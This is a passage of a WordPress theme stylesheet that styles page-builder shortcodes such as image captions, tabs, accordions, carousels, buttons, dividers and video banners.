    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
}

.move-medium {
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}


/* -- Shortcode: Images --
   ================================================== */

.img {
    display: table;
    margin: 0px auto;
    margin-top: 10px;
    margin-bottom: 10px;
    position: relative;
    padding: 0px;
    box-shadow: 0px 1px 5px #ccc;
}

.overlay {
    display: block;
    position: absolute;
    left: 0px;
    top: 0px;
    bottom: 0px;
    width: 100%;
    background: #000;
    opacity: 0;
    -webkit-border-radius: inherit;
    -moz-border-radius: inherit;
    -o-border-radius: inherit;
    border-radius: inherit;
    border: inherit;
    -webkit-transition: all 190ms ease-in-out;
    -moz-transition: all 190ms ease-in-out;
    -ms-transition: all 190ms ease-in-out;
    -o-transition: all 190ms ease-in-out;
    transition: all 190ms ease-in-out;
}

.img:hover .overlay,
.img.active .overlay {
    opacity: .4;
    -webkit-transition: all 240ms ease-in-out;
    -moz-transition: all 240ms ease-in-out;
    -ms-transition: all 240ms ease-in-out;
    -o-transition: all 240ms ease-in-out;
    transition: all 240ms ease-in-out;
}

.img img {
    width: 100%;
    height: auto;
    vertical-align: bottom;
    -webkit-border-radius: inherit;
    -moz-border-radius: inherit;
    -o-border-radius: inherit;
    border-radius: inherit;
}

.img:hover img {
    opacity: 1;
    -webkit-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -ms-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
}

.img .caption.bottom,
.img .caption {
    background: #fff;
    color: #333;
    position: absolute;
    bottom: 40px;
    left: 0px;
    right: 0px;
    padding-top: 20px;
    width: 100%;
    height: auto;
    z-index: 9;
    padding-bottom: 10px;
    -webkit-transition: all 240ms ease-in-out;
    -moz-transition: all 240ms ease-in-out;
    -ms-transition: all 240ms ease-in-out;
    -o-transition: all 240ms ease-in-out;
    transition: all 240ms ease-in-out;
}

.img .caption.bottom.slideUp,
.img .caption.slideUp {
    opacity: 0;
    bottom: -5%;
}

.img:hover .caption.bottom.slideUp,
.img:hover .caption.slideUp {
    opacity: 1;
    bottom: 0px;
    -webkit-transition: all 240ms ease-in-out;
    -moz-transition: all 240ms ease-in-out;
    -ms-transition: all 240ms ease-in-out;
    -o-transition: all 240ms ease-in-out;
    transition: all 240ms ease-in-out;
}

/* img caption txt */

.img .caption .heading {
    font-size: 1.1em;
    text-align: center;
    display: block;
    padding-top: 3px;
    font-weight: 400;
    font-size: 17px;
}

.content-area .img .caption .heading a {
    padding:0px;
    border: none;
    color: #111;
}

.img .caption .heading a:hover {
    text-decoration: none;
    color: #111;
}

.img .caption p {
    margin: 0px;
    text-align: center;
    margin-bottom: 5px;
    margin-left: 10px;
    padding: 0px 5px;
    color: #888;
    font-size: 0.95em;
}

/* slide up caption */

.img.slideUp {
    display: block;
    height: 225px;
    overflow: hidden;
    background: #fff;
}

.img.slideUp img {
    width: inherit;
    height: auto !important;
    -webkit-transition: all 240ms ease-in-out;
    -moz-transition: all 240ms ease-in-out;
    -ms-transition: all 240ms ease-in-out;
    -o-transition: all 240ms ease-in-out;
    transition: all 240ms ease-in-out;
}

.img.slideUp .caption {
    position: relative;
    width: inherit;
    height: 40%;
    display: block;
    padding-bottom: 20px;
    z-index: 100;
}

.img.slideUp:hover .caption {
    margin-top: 15%;
}

.img.slideUp:hover img {
    margin-top: -10%;
    position: relative;
    vertical-align: top;
    -webkit-transition: all 240ms ease-in-out;
    -moz-transition: all 240ms ease-in-out;
    -ms-transition: all 240ms ease-in-out;
    -o-transition: all 240ms ease-in-out;
    transition: all 240ms ease-in-out;
}


/* -- Shortcode: Tabs --
   ================================================== */

.container .ui-widget {
    font-family: inherit;
}

.container .wpb_row h2 {
    margin-top: 5px;
}

.container .wpb_toggle_content {
    padding: 0px 0px 0px 42px;
    margin-bottom: 0px;
}

.container .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.container .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
    background: #fff;
}

.container .wpb_content_element .wpb_accordion_header a {
    padding: 0.8em 1em;
}

.container .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
.container .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
    display: none;
}

.container .ui-widget-header {
    background: #eee;
}

.container .wpb_content_element .wpb_tabs_nav {
    border-radius: 0px;
    margin: -1px -1px 0px -1px;
    border: none;
    border-top: 5px solid #eee;
    padding-left: 5px !important;
}

.container .wpb_tabs .wpb_tabs_nav li {
    font-weight: 400;
}

.container .wpb_tabs .wpb_tabs_nav li a {
    color: #999;
}

.container .wpb_tabs .wpb_tabs_nav li a:hover {
    color: #222;
    border-color: inherit;
}

.container .wpb_tabs .wpb_tabs_nav li.ui-state-active {
    margin-bottom: -1px !important;
}

.container .wpb_tabs .wpb_tabs_nav li.ui-state-hover,
.container .wpb_tabs .wpb_tabs_nav li.ui-state-hover a {
    border-color: #ddd;
}

.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
    color: #111;
    background: #fff;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}

.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.container.wpb_content_element .wpb_tabs_nav li:hover {
    background-color: #fff;
    border-color: transparent;
}


/* -- Shortcode: Accordion --
   ================================================== */

.container .ui-state-default a,
.container .ui-state-default a:link,
.container .ui-state-default a:visited {
    color: #DF440B;
}

.container .ui-state-hover {
    border-color: #DF440B;
}

.container .ui-state-active.ui-state-hover {
    border-color: #ddd;
}

.container .wpb_accordion_section {
    margin-top: 5px;
}

.container .ui-state-active a,
.container .ui-state-active a:link,
.container .ui-state-active a:visited {
    color: #111;
}

.container .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
    margin-top: -15px;
    margin-bottom: 2px;
    margin-top: -3px;
    margin-bottom: 3px;
    border: 1px solid #eee;
    border-top: none;
}

.container .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    margin-bottom: 12px;
    border: 1px solid #eee !important;
}

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    margin: 0 -1px 1px -1px !important;
}

.container .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a {
    color: #fff;
}

/* -- Shortcode: Horizontal Line --
   ================================================== */

.vc_separator.vc_separator_align_center h4,
.vc_separator.vc_separator_align_left h4 {
    font-size: 18px;
    font-weight: 400;
    padding: 0px 1.8em;
    text-transform: uppercase;
}

.vc_separator {
    margin-bottom: 15px !important;
}


/* -- Shortcode: Profile --
   ================================================== */

.profile .wpb_wrapper {
    background: #fff;
}

.content-area .column_container.profile h2,
.content-area .column_container.profile h3,
.content-area .column_container.profile h4,
.content-area .column_container.profile h5 {
    margin-bottom: 0.3em;
}

.profile img {
    margin: 0px auto 20px auto !important
}

.profile .wpb_wrapper h2,
.profile .wpb_wrapper h3,
.profile .wpb_wrapper h4,
.profile .wpb_wrapper h5 {
    padding: 0px 30px;
}

.profile .container {
    padding: 0px 30px 20px 30px;
}

.content-area .profile .wpb_wrapper h5 {
    margin-top: 0.5em;
    font-size: 15px;
}

.profile .wpb_content_element {
    margin-bottom: 20px;
}

.profile a.aio-tooltip {
    float: left;
    margin-right: 13px;
}

.profile a.aio-tooltip:hover .aio-icon {
    color: #DF440B !important;
}

.content-area a.aio-tooltip,
.content-area a.aio-tooltip:hover {
    border: none;
    padding: 0px;
}

.cg-person {
    margin-bottom: 30px !important;
}

.cg-person-inner {
    background-color: #fff;
}

.cg-person-text-inner {
    padding: 10px;
    text-align: center;
}

.cg-person-name {
    font-size: 18px;
    margin: 0 !important;
}

.cg-person-title {
    color: #c0c0c0;
    display: block;
}

.cg-person-desc {
    font-style: italic;
    margin: 0 0 30px 0;
    font-size: 14px;
}

.cg-person-social-container {
    text-align: center;
}

.cg-person-social-container a {
    color: #9e9e9e;
}

.cg-social-icon-container {
    margin: 0px 5px;
    text-align: center;
    font-size: 18px;
}

.cg-social-icon-container a {
    text-decoration: none;
    border-bottom: none;
}

.cg-social-icon-container a:hover {
    border-bottom: none;
    opacity: 0.8;
}

.subfooter .cg-social-icon-container a{
    color: #fff;
}

/* -- Shortcode: List with Icons --
   ================================================== */

.content-area .smile_icon_list_wrap ul li:before {
    display: none;
}

.content-area .icon_list_icon {
    margin-top: 5px;
}

.container .smile_icon_list li .icon_description p {
    font-size: 15px;
}


/* -- Shortcode: Icons --
   ================================================== */

.container .aio-icon {
    margin-bottom: 10px;
}

.icon-center {
    margin: 0px auto 20px auto !important;
    display: block !important;
}

/* -- Shortcode: Infographics --
   ================================================== */

.container .vc_pie_chart .vc_pie_chart_value {
    font-size: 150%;
}

.container .vc_pie_chart .vc_pie_wrapper {
    margin-bottom: 12px;
}

.content-area .vc_pie_chart h4 {
    font-size: 18px;
}

.container .vc_progress_bar .vc_single_bar {
    background: #f2f2f2;
}

.container .vc_pie_chart {
    margin-bottom: 20px;
}

.container .wpb_row h2.wpb_progress_bar_heading {
    font-size: 20px;
}

.vc_progress_bar .vc_single_bar {
    box-shadow: none !important;
}

.vc_progress_bar .vc_single_bar .vc_label {
    text-shadow: none !important;
    font-size: 15px;
}


/* -- Shortcode: Tour --
   ================================================== */

.container .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
    float: none;
    background: #fff;
    color: #888;
    font-weight: 400;
}

.container .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a:hover {
    color: #111;
    border-right: 2px solid #ddd;
}

.container .wpb_tour .wpb_tabs_nav li {
    float: none;
    margin: 0px;
}

.container .wpb_tour .wpb_tabs_nav li {
    border:none !important;
    border-bottom: 1px solid #ddd !important;
}

.container .wpb_tour.wpb_content_element .wpb_tabs_nav {
    border: none;
    background: #fff;
    border-top: 1px solid #ddd;
    border-right: 1px solid #ddd;
    min-height: 150px;
}

.container .wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
    margin-bottom: 0px;
    border-right: 2px solid #ddd;
}

.container .wpb_tour .wpb_tour_tabs_wrapper {
    border: none;
    background: transparent;
}

.container .wpb_tour_next_prev_nav span {
    padding-top: 2.5em;
}

.container .wpb_tour_next_prev_nav a {
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 700;
    border: 2px solid #444;
    padding: 8px 16px;
    color: #111;
}

.container .wpb_tour_next_prev_nav a:hover {
    border: 2px solid #444;
    border-radius: 0px;
}

/* -- Shortcode: Hadings --
   ================================================== */

.uvc-heading .uvc-main-heading h2 {
    font-size: 34px;
    font-weight: 600 !important;
    letter-spacing: -0.01em;
}

.content-area .uvc-sub-heading p {
    font-size: 20px;
}

.content-area .uvc-heading-spacer {
    margin-top: 20px;
}


/* -- Shortcode: FAQs --
   ================================================== */

.wpb_toggle:before,
h4.wpb_toggle:before {
    font-family: 'fontawesome';
    content: "\f067";
    font-size: 11px;
    line-height: 27px;
    text-align: center;
    position: absolute;
    left: 0;
    top: 50%;
    width: 26px;
    height: 26px;
    color: #fff;
    margin: 0px 0 0 0;
    background: #DF440B;
    transition: 0.3s all ease-out;
    border-radius: 50%;
}

.wpb_toggle,
h4.wpb_toggle {
    padding-left: 42px;
    position: relative;
    background: none;
}

h4.wpb_toggle,
.content-area h4.wpb_toggle  {
    font-size: 20px;
    border-top: 1px solid #eee;
    padding-top: 20px;
    margin-top: 20px !important;
    line-height: 1.4em;
    font-weight: 400;
}

.wpb_toggle_title_active:before {
    background: #f6653c;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
}


/* -- Shortcode: Images - Flexslider --
   ================================================== */

.content-area .flexslider ul li:before {
    display: none;
}

.content-area .wpb_flexslider.flexslider {
    margin: 0 0 60px;
    background: none;
    border: none;
    position: relative;
    border-radius: 0px;
    box-shadow: none;
}

.content-area .flex-direction-nav {
    position: absolute;
    top: 48%;
    width: 94%;
    left: 3%;
}

.content-area .wpb_flexslider .flex-direction-nav a,
#showcaseimg .flex-direction-nav a {
    width: 40px;
    height: 40px;
    background: #fff;
    border-radius: 50%;
    color: #fff;
}

.content-area .wpb_flexslider .flex-direction-nav a.flex-prev:before,
#showcaseimg .flex-direction-nav a.flex-prev:before {
    font-size: 19px;
    position: absolute;
    left: 12px;
    top: 12px;
    color: #111;
    text-indent: 0;
}

.content-area .wpb_flexslider .flex-direction-nav a.flex-next:before,
#showcaseimg .flex-direction-nav a.flex-next:before {
    font-size: 19px;
    position: absolute;
    left: 14px;
    top: 12px;
    color: #111;
}

#showcaseimg .flex-direction-nav a.flex-next:before {
    left: 13px;
}

.content-area .wpb_flexslider .flex-direction-nav a:hover {
    border: none;
}

.container .wpb_gallery .wpb_flexslider .flex-control-nav {
    bottom: 0px;
    margin: 0px;
}

.container .wpb_gallery .wpb_flexslider .flex-control-nav.flex-control-paging {
    margin-top: 20px;
}

.container .flex-control-paging li a {
    background: rgba(0,0,0,0.2);
    box-shadow: none;
}

.container .dark .flex-control-paging li a {
    background: rgba(255,255,255,0.2);
}

.container .dark .flex-control-paging li a.flex-active {
    background: rgba(255,255,255,0.9);
}

.pp_bottom {
    bottom: -40px !important;
}

.container .flexslider {
    border: none;
    margin-top: 10px;
}

.container .flex-viewport {
    margin-left: 1px;
}

.container .wpb_posts_slider .flex-caption {
    background: #111;
    padding: 20px 20px 30px 20px;
}

.content-area .flex-caption h2 {
    margin-bottom: 6px;
}

.content-area .flex-caption h2 a {
    font-size: 26px;
    color: #fff;
}

.content-area .flex-caption p {
    color: #ddd;
}


/* -- Shortcode: Nivo Images --
   ================================================== */

.container .theme-default .nivoSlider {
    box-shadow: none;
}

/* -- Shortcode: Image Grids --
   ================================================== */

.container .content-area .wpb_image_grid a {
    padding: 0px;
    border: none;
}


/* -- Shortcode: Post Lists --
   ================================================== */


/* 4.3 fixes */

.container .vc_carousel .vc_carousel {
    border: 1px solid #eee;
    padding: 10px 15px 15px 15px;
    margin-bottom: 50px !important;
}

.container .vc_carousel.vc_per-view-more .vc_carousel-slideline .vc_carousel-slideline-inner > .vc_item > .vc_inner {
    margin: 15px 10px 15px 15px !important;
}

.content-area .entry-content ol.vc_carousel-indicators {
    margin-bottom: -65px;
}

.container .vc_carousel .vc_carousel-indicators li {
    border: none;
}

.content-area .vc_carousel .post-thumb {
    margin-bottom: 10px;
}

.content-area .vc_carousel h2 {
    margin-bottom: 12px;
    margin-top: 10px;
    line-height: 0.7em;
}

.content-area .vc_carousel h2 a {
    font-size: 18px;
    line-height: 1.1em;
}

.content-area .vc_carousel p {
    font-size: 14px;
    line-height: 1.5em;
}

.content-area .vc_carousel .vc_carousel-indicators li {
    width: 13px;
    height: 13px;
    background: rgba(0,0,0,0.2);
    margin-left: 5px;
}

.container .vc_carousel-control {
    width: auto !important;
    opacity: 1 !important;
}

.container .vc-carousel-control:hover {
    background: #fff !important;
    opacity: 1 !important;
}

.container .vc_carousel-control .icon-prev:before {
    content: "\e628" !important;
    font-family: 'icomoon' !important;
    top: 4px !important;
    left: -1px !important;
}

.container .vc_carousel-control .icon-next:before {
    content: "\e602" !important;
    font-family: 'icomoon' !important;
    top: 4px !important;
    left: 1px !important;
}

.container .vc_carousel-control.vc-left {
    margin-left: -3px !important;
}

.container .vc_carousel-control.vc-right {
    margin-right: 1px !important;
}

.content-area .vc_carousel .vc_carousel-indicators li.vc_active {
    background-color: #333 !important;
}

.container .vc_carousel .vc_carousel-control,
.container .vc_carousel .vc_carousel-control:hover {
    border: none !important;
}

.container .vc_carousel .vc_carousel-control .icon-prev,
.vc_carousel .vc_carousel-control .icon-next {
    width: 32px !important;
    height: 32px !important;
    font-size: 20px !important;
    background: #fff !important;
    border-radius: 50% !important;
    border: 1px solid #ccc !important;
    color: #333 !important;
}

.vc_carousel .vc_carousel-control .icon-prev:hover,
.vc_carousel .vc_carousel-control .icon-next:hover {
background-color: #f0f0f0 !important;
}

/* end 4.3 fixes */

.container .vc-carousel {
    border: 1px solid #eee;
    padding: 10px 15px 15px 15px;
    margin-bottom: 50px !important;
}

.container .vc-carousel.vc-per-view-more .vc-carousel-slideline .vc-carousel-slideline-inner > .vc-item > .vc-inner {
    margin: 15px 10px 15px 15px;
}

.content-area  .entry-content ol.vc-carousel-indicators {
    margin-bottom: -65px;
}

.container .vc_carousel .vc-carousel-indicators li {
    border: none;
}

.content-area .vc-carousel .post-thumb {
    margin-bottom: 10px;
}

.content-area .vc-carousel h2 {
    margin-bottom: 12px;
    margin-top: 10px;
    line-height: 0.7em;
}

.content-area .vc-carousel h2 a {
    font-size: 18px;
    line-height: 1.1em;
}

.content-area .vc-carousel p {
    font-size: 14px;
    line-height: 1.5em;
}

.content-area .vc_carousel .vc-carousel-indicators li {
    width: 13px;
    height: 13px;
    background: rgba(0,0,0,0.2);
    margin-left: 5px;
}

.container .vc-carousel-control {
    width: auto;
    opacity: 1;
}

.container .vc-carousel-control:hover {
    background: #fff;
    opacity: 1;
}

.container .vc-carousel-control .icon-prev:before {
    content: "\e628";
    font-family: 'icomoon';
    top: 4px;
    left: -1px;
}

.container .vc-carousel-control .icon-next:before {
    content: "\e602";
    font-family: 'icomoon';
    top: 4px;
    left: 1px;
}

.container .vc-carousel-control.vc-left {
    margin-left: -3px;
}

.container .vc-carousel-control.vc-right {
    margin-right: 1px;
}

.content-area .vc_carousel .vc-carousel-indicators li.vc-active {
    background-color: #333;
}

.container .vc_carousel .vc-carousel-control,
.container .vc_carousel .vc-carousel-control:hover {
    border: none;
}

.container .vc_carousel .vc-carousel-control .icon-prev,
.vc_carousel .vc-carousel-control .icon-next {
    width: 32px;
    height: 32px;
    font-size: 20px;
    background: #fff;
    border-radius: 50%;
    border: 1px solid #ccc;
    color: #333;
}

/* Vertical version */

.container .entry-content .vc_carousel_vertical ol.vc-carousel-indicators {
    position: absolute;
    bottom: -45px;
    left: 0px;
    width: 100%;
}

/* -- Shortcode: Calls to Action --
   ================================================== */

.container .vc_call_to_action {
    background-color: #fff;
    border: 1px solid #eee ;
}

.content-area .vc_call_to_action a {
    border-bottom: none;
}

.container .content-area .vc_call_to_action p {
    margin-bottom: 20px;
}

.container .wpb_call_to_action {
    border: none;
    background-color: #fff;
    border: 1px solid #ccc !important;
    padding: 32px 30px 30px 30px;
}

.container .wpb_row .wpb_call_to_action h2 {
    font-size: 22px;
}

.container .vc_call_to_action hgroup h2 {
    margin-bottom: 10px;
}

.container .wpb_row .wpb_call_to_action hgroup h2 {
    margin-bottom: 10px;
}

.container .wpb_row .wpb_call_to_action .wpb_button {
    border: none;
}


/* -- Shortcode: Buttons --
   ================================================== */

/* Custom class name added for grey buttons */
.black{
    color: #333 !important;
    text-shadow: none !important;
}

.container .wpb_row .wpb_call_to_action a .wpb_button,
.container .vc_btn,
.wpb_button {
    font-size: 14px;
    padding: 11px 25px !important;
    transition: all 0.2s linear !important;
    color: #FFF;
    border: none;
    text-transform: uppercase;
    border-radius: 0px !important;
    color: #fff !important;
    text-shadow: none !important;
}

.wpb_button.black {
    color: #333 !important;
}

.container button.wpb_btn-small,
.container span.wpb_btn-small,
.container .vc_btn_sm {
    font-size: 13px;
}

.container button.wpb_regularsize,
.container span.wpb_regularsize,
.container .vc_btn_md {
    font-size: 15px !important;
}

button.wpb_btn-large,
span.wpb_btn-large,
.vc_btn_lg {
    font-size: 17px !important;
}

.wpb_button:hover {
    border-radius: 0px !important;
    transition: all 0.2s linear;
}

.vc_btn {
    color: #fff !important;
}

.container .wpb_row .wpb_call_to_action a .wpb_button.wpb_btn-mini,
.container .wpb_row .wpb_button.wpb_btn-mini {
    font-size: 12px;
}

.container .wpb_row .wpb_call_to_action a .wpb_button.wpb_btn-small,
.container .wpb_row .wpb_button.wpb_btn-small {
    font-size: 13px;
}

.container .wpb_row .wpb_call_to_action a .wpb_button.wpb_btn-large,
.container .wpb_row .wpb_button.wpb_btn-large {
    font-size: 16px;
}

.content-area a.wpb_button_a:hover {
    border: none;
}


/* -- Shortcode: Posts --
   ================================================== */

/* 4.3 fixes */

.isotope-item.vc_col-sm-4 {
    padding-left: 15px !important;
    padding-right: 15px !important;
}

.container .wpb_column .wpb_wrapper .wpb_teaser_grid {
    margin-left: 0px !important;
    margin-right: 0px !important;
}

/* end 4.3 fixes */

.container .wpb_column .wpb_wrapper .wpb_teaser_grid {
    margin-left: 0px;
    margin-right: 0px;
}

.container .wpb_row .wpb_filtered_grid ul.wpb_thumbnails-fluid {
    margin: 20px -15px;
}

.content-area .teaser_grid_container ul {
    margin: 0px;
}

.container .wpb_filtered_grid .wpb_row {
    margin-left: 0px;
    margin-right: 0px;
}

body .wpb_row .wpb_teaser_grid li h2 {
    background: #fff;
    margin-top: 0px;
    line-height: 0.4em;
    margin-bottom: 0px;
    padding: 15px 15px 10px 0px;
}

body .wpb_row .wpb_teaser_grid li h2 a {
    font-size: 20px;
    line-height: 1.25em;
}

.wpb_teaser_grid .categories_filter li.active a {
    border: 1px solid;
    color: #fff !important;
}

.wpb_teaser_grid li .entry-content {
    background: #fff;
    width: 100%;
    padding: 0px 15px 20px 0px;
}


/* -- Shortcode: Filters --
   ================================================== */

body .wpb_teaser_grid .categories_filter {
    margin: 40px 0px 0px 0px;
    text-align: center;
}

body .wpb_teaser_grid .categories_filter li {

    margin-right: 3px;
    margin-bottom: 14px;
    display: inline-block;
    float: none;
    float: none;
}

#filters button,
body .wpb_teaser_grid .categories_filter li a {
    padding: 4px 13px;
    color: #333 !important;
    text-transform: uppercase;
    font-size: 11px;
    border: none;
    border: 1px solid #eee;
    margin-right: 3px;
    background: #fff;
    font-weight: 400 !important;
}

#filters button {
    font-size: 12px;
    margin-right: 6px;
}

body .wpb_teaser_grid .categories_filter li a:hover,
#filters button:hover {
    border: 1px solid #ccc;
    color: #000;
}

#filters button.is-checked,
#filters button.is-checked:hover {
    color: #fff !important;
}

/* -- Shortcode: Messages --
   ================================================== */

.cg-msg-wrap {
    position: relative;
    overflow: hidden;
}

.cg-msg-bg {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 50%;
}

.cg-msg-text {
    bottom: 32% !important;
    top: auto !important;
    position: absolute;
    left: 0;
    width: 100%;
}

.cg-msg-heading {
    line-height: 0;
}

.content-area .cg-msg-text h1 {
    border: none;
    font-weight: 400;
    font-size: 48px;
    color: #fff;
    cursor: default;
}

.content-area .messagebox_text p {
    font-size: 17px;
}


/* -- Shortcode: Message Strips --
   ================================================== */

.cg-strip-caption {
    position: relative;
    background: rgba(255, 255, 255, 1.0);
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.cg-strip-border {
    border: 1px solid rgba(255, 255, 255, 0.7);
    top: 6px;
    left: 6px;
    right: 6px;
    bottom: 6px;
    background: rgba(255, 255, 255, 0.1);
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.cg-strip-wrap {
    position: relative;
    overflow: hidden;
}

.cg-strip-bg {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 50%;
}

.cg-strip p {
    font-size: 17px;
    line-height: 1.6em !important;
    margin: 20px 15px !important;
}

.cg-strip .cg-pos {
  position: absolute;
  white-space: normal;
  left: 10%;
  bottom: 10%;
  right: 10%;
  margin: 0 auto;
  z-index: 3;
}

.cg-strip .valign-top {
  top: 12% !important;
  margin: 0 auto !important;
  bottom: auto !important;
}

.cg-strip .valign-bottom {
  bottom: 12% !important;
  margin: 0 auto !important;
  top: auto !important;
}

.cg-strip .valign-center {
  bottom: 50% !important;
  top: auto !important;
  text-align: center;
}

.cg-strip .halign-left {
  left: 10%;
  right: auto;
  text-align: left;
}

.cg-strip .halign-right {
  left: auto;
  right: 10%;
  text-align: right;
}

.cg-strip .text-align-left {
    text-align: left !important;
}

.cg-strip .text-align-right {
    text-align: right !important;
}

.cg-strip .text-align-center {
    text-align: center !important;
}

.cg-strip-wrap h1,
.cg-strip-wrap h2,
.cg-strip-wrap h3,
.cg-strip-wrap h4,
.cg-strip-wrap h5,
.cg-strip-wrap h6,
.cg-strip-wrap p {
    margin: 15px 0 !important;
    padding: 0 !important;
    line-height: 1.2em;
}

.content-area .cg-strip-wrap p,
.cg-strip-wrap p {
    font-size: 17px;
}

.content-area .cg-strip-wrap h3,
.cg-strip-wrap h3 {
    font-size: 34px;
    font-weight: 400;
    line-height: 1.3em !important;
    margin-bottom: 0px !important;
}

.content-area .cg-strip-wrap h4,
.cg-strip-wrap h4 {
    font-size: 28px;
    font-weight: 600;
    letter-spacing: -0.02em;
    line-height: 1.25em !important;
}

.content-area .cg-strip-wrap h5,
.cg-strip-wrap h5 {
    font-size: 17px;
    font-weight: 600;
}

.cg-strip-wrap h1 {
    border: none;
    font-weight: 700 !important;
    font-size: 48px !important;
}

.cg-strip-content.light h1,
.cg-strip-content.light h2,
.cg-strip-content.light h3,
.cg-strip-content.light h4,
.cg-strip-content.light h5,
.cg-strip-content.light h6,
.cg-strip-content.light,
.cg-content-strip-big.light h2 {
    color: #fff;
}

.cg-strip-content.light h1 {
    line-height: 1.2em;
}

.cg-strip-content.dark {
    color: #444 !important;
}

.cg-strip-content a {
    color: #fff;
}

.content-area .cg-strip-content .see-through {
    color: #fff;
}

.cg-strip-content a:hover {
    text-decoration: none !important;
}

.cg-strip-wrap hr {
    width: 40px;
    margin: 15px auto 12px auto;
    border-top: 2px solid #fff;
}

.cg-strip .cg-strip-bg {
    -webkit-transition: all 0.4s ease-out;
    -moz-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
    background-size: cover !important;
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
}

/* Hover effect if class is added to VC */
.cg-content-hover .cg-strip .cg-strip-bg {
    opacity: 0.75;
}

.cg-strip:hover .cg-strip-bg{
    opacity: 0.7;
    -webkit-transform: scale(1);
    transform: scale(1);
}

.cg-strip-content-big {
    line-height: 1.5em;
}

.cg-strip-content-big h1,
.cg-strip-content-big h2,
.cg-strip-content-big h3,
.cg-strip-content-big h4,
.cg-strip-content-big h5,
.cg-strip-content-big h6,
.cg-strip-content-big p {
    margin: 8px 0 !important;
    padding: 0 !important;
}

.light {
    color: #fff;
}

.cg-strip-content-big.light h1,
.cg-strip-content-big.light h2,
.cg-strip-content-big.light h3,
.cg-strip-content-big.light h4,
.cg-strip-content-big.light h5,
.cg-strip-content-big.light h6,
.cg-strip-content-big.light {
    color: #fff;
}

.cg-strip-content-big.dark {
    color: #444 !important;
}

.cg-strip-content-big hr {
    width: 40px;
    margin: 15px auto 12px auto;
    border-top: 2px solid #fff;
}

/* -- Shortcode: Map --
   ================================================== */

.content-area #cg-map-container img {
  max-width: inherit !important;
}

.cg-map-info {
    position: absolute;
    bottom: 40px;
    left: 0;
    right: 0px;
}

.cg-map-info .col-md-4 {
    float: right;
}

.cg-map-info .row {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    max-width: 1170px;
}

.map_inner {
    padding: 30px 30px 25px 30px;
    font-size: 17px;
    border-top: 3px solid #DF440B;
    background: #fff;
}

/* Responsive */

@media (max-width: 1200px) {
    .map-info .row {
        max-width: 970px;
    }
}


/* -- Shortcode: Dividers --
   ================================================== */

.cg-divider {
    border: 0;
    height: 1px;
    background: #e2e2e2;
    margin: 2em 0;
}

.cg-divider--strong {
    height: 7px;
}

.cg-divider--double {
    height: 7px;
}

.cg-divider--double:after {
    content: '';
    display: block;
    border-bottom: 1px solid #363f48;
    position: relative;
    top: 10px;
}

.cg-divider--dashed {
    background: none;
    border-bottom: 1px dashed #363f48;
}

.cg-divider--dotted {
    background: none;
    border-bottom: 1px dotted #363f48;
}

.subfooter .cg-divider--dotted {
    border-bottom: 1px dotted rgba(255, 255, 255, 0.1);
}

/* -- Shortcode: Dropcap --
   ================================================== */

.cg-dropcap {
    display: block;
    float: left;
    width: auto !important;
    height: auto !important;
    padding: 0px 10px 4px 0px;
    margin: 0px 0px 15px 0;
    text-align: left;
    font-weight: 700;
}

.cg-dropcg--squared {
    background: #363f48;
    color: #fff;
    text-align: center;
    margin: 7px 15px 5px 0px;
    padding: 5px 10px;
}


/* -- Shortcode: Video --
   ================================================== */

.video-banner-content h1,
.video-banner-content h2,
.video-banner-content h3,
.video-banner-content h4,
.video-banner-content h5,
.video-banner-content h6,
.video-banner-content p {
    line-height: 100% !important;
    margin: 8px 0 !important;
    padding: 0 !important;
}

.video-banner-content p {
    line-height: 1.5em !important;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.5em !important;
    margin: 20px 0px !important;
}

.content-area .video-banner-content p {
    font-size: 17px;
}

.video-banner-content h2 {
    font-size: 48px;
    margin-bottom: 30px;
}

.content-area .video-banner-content h3 {
    font-size: 34px;
    font-weight: 400;
    line-height: 1.3em;
    margin-bottom: 20px !important;
}

.content-area .video-banner-content h4 {
    font-size: 24px;
    font-weight: 600;
    letter-spacing: -0.02em;
}

.content-area .video-banner-content h4.larger {
    font-size: 28px;
    margin-bottom: 15px !important;
}

.content-area .video-banner-content h5 {
    font-size: 18px;
}

.video-banner-content h1 {
    border: none;
    font-weight: 700;
    font-size: 48px;
}

.video-banner-content h2,
.video-banner-content h3 {
    font-weight: 600;
}

.video-banner-content.light h1,
.video-banner-content.light h2,
.video-banner-content.light h3,
.video-banner-content.light h4,
.video-banner-content.light h5,
.video-banner-content.light h6,
.video-banner-content.light {
    color: #fff;
}

